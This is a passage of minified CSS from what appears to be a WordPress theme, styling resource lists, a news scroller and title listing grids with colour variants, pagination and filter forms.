0;padding-top:0!important}.resources-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.resources-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.resources-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.resources-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.resources-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.resources-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-forest-background-color,.resources-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.resources-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.resources-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.resources-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.resources-list.has-background.has-orange-background-color{--hover-color:#000}.resources-list.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.resources-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.resources-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.resources-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.resources-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.resources-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.resources-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-forest-color,.resources-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.resources-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.resources-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.resources-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.resources-list.is-style-imprint,.resources-list.is-style-thin-arrow-down{position:relative}.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{margin-top:12rem}}.resources-list.is-style-cut-off-arrow-down{position:relative}.resources-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.resources-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__inner{padding:0 3rem}}.alignwide .resources-list__inner,.resources-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 3rem}}.alignfull .resources-list__inner,.resources-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__archive-inner{padding:0 3rem}}.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .resources-list__archive-inner,.resources-list__archive-inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__archive-inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.resources-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.resources-list__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.resources-list__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.resources-list__section-headline{left:-4rem}}.resources-list.archive-resource-list{margin-top:5rem!important}.resources-list .resource-listing-card .link-container{grid-gap:1rem;-ms-grid-columns:1fr 2fr;display:-ms-grid;display:grid;gap:1rem;grid-template-columns:1fr 2fr}@media screen and (min-width:768px){.resources-list .resource-listing-card .link-container{display:block}}.resources-list .resource-listing-card a.resource-card-link:hover .download-butt{background-color:#fff}.resources-list .resource-listing-card img{background-color:#000;height:10rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;padding:1rem;width:10rem}@media screen and (min-width:768px){.resources-list .resource-listing-card img{height:22.2rem;-o-object-fit:contain;object-fit:contain;padding:2rem;width:100%}}.resources-list .resource-listing-card .resource-terms{margin-bottom:1rem}.resources-list .resource-listing-card .resource-terms a{border:1px solid #fff;border-radius:5px;display:inline-block;font-size:1.4rem;margin-right:1rem;padding:.3rem .5rem}.resources-list .resource-listing-card .resource-terms a:hover{background-color:#fff}.resources-list .resource-listing-card .resource-terms a:last-child{margin-right:0}.resources-list .resource-listing-card h2{font-size:1.8rem!important;line-height:2rem!important}.resources-list .resource-listing-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.resources-list .resource-listing-card .download-butt{align-items:center;background-color:#fff;border:1px solid #fff;border-radius:4rem;display:flex;height:4rem;justify-content:center;margin-top:1rem;padding:0 1rem}.resources-list .resource-listing-card .mobile-download-butt{display:flex}@media screen and (min-width:768px){.resources-list .resource-listing-card .mobile-download-butt{display:none}}.resources-list .resource-listing-card .desktop-download-butt{display:none}@media screen and (min-width:768px){.resources-list .resource-listing-card .desktop-download-butt{display:flex}}.resources-list .pagination{margin-top:5rem;text-align:center}.resources-list .pagination .next,.resources-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.resources-list .pagination .next.prev img,.resources-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.resources-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.resources-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.resources-list .pagination .page-numbers:hover{background-color:#ff5a46}.resources-list .pagination .page-numbers img{width:1.4rem}.resources-list .filter-area{display:none;position:relative}.resources-list .filter-area ul{padding:0 0 0 1px}.resources-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area ul li.sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.resources-list .filter-area ul li h4{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.resources-list .filter-area ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}@media screen and (min-width:768px){.resources-list .filter-area{display:block}}.resources-list .filter-area h4{margin-top:0!important}.resources-list .filter-area form input{position:relative!important}.resources-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.resources-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.resources-list .filter-area form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.resources-list .filter-area form input[type=radio]:checked{background:#ff5a46}.resources-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.resources-list .filter-area form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.resources-list .filter-area .toggle-button{display:block;font-size:1pc;margin-top:2rem}.resources-list .filter-area .toggle-button:hover{cursor:pointer;text-decoration:underline}.resources-list .filter-area form ul li ul{max-height:175px;overflow:hidden;position:relative}.resources-list .filter-area form ul li ul.expanded{max-height:none!important}.mobile-filters .title-area.filters-open{background-color:#fff;color:#000}.mobile-filters form ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}.mobile-filters form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters form input[type=radio]:checked{background:#ff5a46}.mobile-filters form .sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.mobile-filters form input[type=text]{border:1px solid rgba(0,0,0,.659)!important}.news-scroller.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-scroller.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-scroller.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-scroller.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-scroller.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-scroller.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-forest-background-color,.news-scroller.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-scroller.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-scroller.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-scroller.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-scroller.has-background.has-orange-background-color{--hover-color:#000}.news-scroller.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-scroller.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-scroller.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-scroller.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-scroller.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-scroller.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-scroller.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-forest-color,.news-scroller.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-scroller.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-scroller.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-scroller.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-scroller.is-style-imprint,.news-scroller.is-style-thin-arrow-down{position:relative}.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{margin-top:12rem}}.news-scroller.is-style-cut-off-arrow-down{position:relative}.news-scroller.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-scroller:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-scroller:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-scroller.has-background,.news-scroller.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-scroller.has-background,.news-scroller.has-gradient-color{padding:12rem 0}}.news-scroller__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-scroller__container{padding:0 3rem}}.alignwide .news-scroller__container,.news-scroller__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 3rem}}.alignfull .news-scroller__container,.news-scroller__container.alignfull{max-width:none}.news-scroller__slider{-ms-overflow-style:none;margin:0 -5px;overflow-x:scroll;overflow-y:hidden;overflow:scroll hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scrollbar-width:none;width:100%}.news-scroller__slider::-webkit-scrollbar{display:none}.news-scroller__slider-content{display:flex;width:-webkit-max-content;width:max-content}.news-scroller__slide{flex-shrink:0;margin-bottom:20px;padding:0 5px;scroll-snap-align:start;width:calc(50vw - 15px)}@media screen and (min-width:768px){.news-scroller__slide{width:calc(33.333vw - 20px)}}@media screen and (min-width:992px){.news-scroller__slide{max-width:358px;width:calc(33.333vw - 60px)}}@media screen and (min-width:1400px){.news-scroller__slide{max-width:398px}}.title-listing-card{pointer-events:none}.title-listing-card__image-wrap{display:flex;height:255px;margin-bottom:1.5rem}.title-listing-card__image-wrap:hover{cursor:pointer}.title-listing-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.title-listing-card__image-wrap--no-image{align-items:center;background:#bcb8b9;display:flex;justify-content:center}@media screen and (min-width:992px){.title-listing-card__image-wrap--no-image{min-height:255px}}.title-listing-card__image{max-height:255px;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__article>:first-child{margin-top:0!important}.title-listing-card__article>:last-child{margin-bottom:0!important}.title-listing-card__article a{text-decoration:none!important}.title-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:1.5rem 0}.title-listing-card__headline:hover{text-decoration:underline}.title-listing-card__post-object{list-style:none;margin:0;padding:0!important;padding:0}.title-listing-card__post-object a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__post-object a:hover{color:var(--active)}.title-listing-card__post-object-item a{text-decoration:none!important}.title-listing-card__post-object-item a:hover{text-decoration:underline}div#page .filter-area form h4{font-weight:100!important}div#page .filter-area form h4,div#page .title-archive-card__article h2{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.titles-list{padding-top:0!important}.titles-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.titles-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.titles-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.titles-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.titles-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.titles-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-forest-background-color,.titles-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.titles-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.titles-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.titles-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.titles-list.has-background.has-orange-background-color{--hover-color:#000}.titles-list.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.titles-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.titles-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.titles-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.titles-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.titles-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.titles-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-forest-color,.titles-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.titles-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.titles-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.titles-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.titles-list.is-style-imprint,.titles-list.is-style-thin-arrow-down{position:relative}.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{margin-top:12rem}}.titles-list.is-style-cut-off-arrow-down{position:relative}.titles-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.titles-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__inner{padding:0 3rem}}.alignwide .titles-list__inner,.titles-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 3rem}}.alignfull .titles-list__inner,.titles-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.titles-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.titles-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__archive-inner{padding:0 3rem}}.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .titles-list__archive-inner,.titles-list__archive-inner.alignfull{max-width:none}.titles-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.titles-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}.titles-list.archive-resource-list{margin-top:5rem!important}.titles-list .title-archive-card a:hover{color:#ff5a46;text-decoration:underline}.titles-list .title-archive-card__image-wrap{text-align:left}.titles-list .title-archive-card__image-wrap img{height:auto;height:20rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .2s ease-in-out;width:100%}.titles-list .title-archive-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.titles-list .title-archive-card h2{font-family:inherit!important;font-size:1.8rem!important;line-height:2rem!important}.titles-list .title-archive-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.titles-list .title-archive-card ul{list-style:none;margin-top:0;padding:0}.titles-list .title-archive-card ul li{margin-bottom:.5rem!important}.titles-list .pagination{margin-top:5rem;text-align:center}.titles-list .pagination .next,.titles-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.titles-list .pagination .next.prev img,.titles-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.titles-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.titles-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.titles-list .pagination .page-numbers:hover{background-color:#ff5a46}.titles-list .pagination .page-numbers img{width:1.4rem}.titles-list .filter-area{display:none;position:relative}.titles-list .filter-area ul{padding:0}.titles-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area ul li h4{display:block;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.titles-list .filter-area ul li ul li{border-bottom:none;margin-bottom:0}@media screen and (min-width:768px){.titles-list .filter-area{display:block}}.titles-list .filter-area h4{margin-top:0!important}.titles-list .filter-area form input{position:relative!important}.titles-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.titles-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid rgba(0,0,0,.659)!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.titles-list .filter-area form input[type=radio]{accent-color:#ff5a46;height:2.5rem;margin-right:1rem;width:2.5rem}.titles-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.titles-list .filter-area form .filter-button-area 